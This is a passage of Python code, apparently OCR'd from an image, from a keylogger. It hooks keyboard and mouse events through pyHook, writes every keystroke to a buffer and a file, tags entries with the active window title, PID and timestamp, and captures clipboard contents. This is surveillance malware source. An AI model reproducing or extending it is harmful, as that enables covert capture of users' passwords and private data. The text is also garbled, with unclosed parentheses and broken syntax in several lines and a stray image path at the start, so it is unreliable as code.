 965 e_buf+=tt;write_txt(tt);return _T
966
967 def hmrd(event):
968 global e_buf, m_win
969 if m_win!=event.Window:m_win=event.Window;tt=\'<,,>\'
970 else:tt=\'<,>\'
971 e_buf+=tt;write_txt(tt);return _T
972
973 def is_down(status):
974 if status == 128: return _T
975 return _F
976
977 def is_ctl_down():
978 return is_down(pyHook.GetKeyState(0x11 or is_down(pyHook.GetKeyState(0xA2 or is_down(pyHook.GetKeyState(0xA3
979
980 def check_window(event):
981 global c_win
982 if c_win != event.Window:
983 (pid, text) = act_win_pn()
984 tz = timezone(offset=timedelta(hours=9
985 d_t = datetime.fromtimestamp(time.time(), tz)
986 t_s = d_t.strftime("%m/%d/%Y, %H:%M:%S")
987
988 c_win = event.Window
989 return f"\
990 **\
991 -[ {text} | PID: {pid}-{c_win}\
992 -[ @ {t_s} | {event.WindowName}\
993 **\
994 "
995 return ""
996
997 def run_copy_clipboard():
998 global e_buf
999 try:
1000 copied = pyperclip.waitForPaste(0.05);tt = "\
1001 =================BEGIN================\
1002 ";tt += copied;tt += "\
1003 ==================END==================\
1004 "
1005 e_buf += tt;write_txt(tt)
1006 except Exception as ex:pass
1007
1008 def hkb(event):
1009 if event.KeyID == 0xA2 or event.KeyID == 0xA3:return _T
1010
1011 global e_buf
1012 tt = check_window(event)
1013
1014 key = event.Ascii
1015 if (is_ctl_down(:key=f"<^{event.Key}>"
1016 elif key==0xD:key="\